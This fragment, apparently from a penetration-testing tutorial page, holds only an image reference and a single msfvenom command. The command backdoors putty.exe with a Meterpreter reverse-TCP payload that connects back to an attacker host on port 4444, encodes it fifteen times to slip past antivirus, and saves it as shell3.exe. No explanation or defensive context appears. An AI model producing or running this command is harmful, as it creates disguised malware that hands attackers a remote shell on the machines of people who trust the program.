 msfvenom -x putty.exe -p windows/meterpreter/reverse_tcp lhost=192.168.1.11 lport=4444 -e x86/shikata_ga_nai -i 15 -f exe -o shell3.exe